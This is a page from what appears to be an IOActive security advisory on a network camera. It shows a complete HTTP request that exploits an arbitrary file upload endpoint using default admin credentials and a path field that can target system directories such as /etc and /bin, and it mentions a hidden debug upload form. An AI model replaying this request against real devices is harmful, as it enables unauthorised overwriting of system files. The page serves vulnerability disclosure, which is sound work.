IOActive
POST /setFileUpload HTTP/1.1
Host: 192.168.0.20
Authorization: Basic base64(admin:password)
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------
2072536759404029121346902922
Content-Length: 752

-----------------------------2072536759404029121346902922
Content-Disposition: form-data; name="ReplySuccessPage"

replyuf.htm
-----------------------------2072536759404029121346902922
Content-Disposition: form-data; name="ReplyErrorPage"

replyuf.htm
-----------------------------2072536759404029121346902922
Content-Disposition: form-data; name="FileName"

/tmp/test
-----------------------------2072536759404029121346902922
Content-Disposition: form-data; name="UploadFile"; filename="passwd"
Content-Type: application/octet-stream

test upload
-----------------------------2072536759404029121346902922
Content-Disposition: form-data; name="ConfigUploadFile"

Upload File
-----------------------------2072536759404029121346902922--
On the camera, the test file is uploaded:
# cat /tmp/test
test upload
The FileName parameter can point to any location on the camera, such as /, /etc, /lib, or /bin.
IOActive found that it was possible to use a debug feature to enable a user-friendly HTML form for upload functionality. After the user sends a special request containing a key parameter specific to the targeted device, the new form becomes available on the web server.
© IOActive, Inc. All Rights Reserved [7]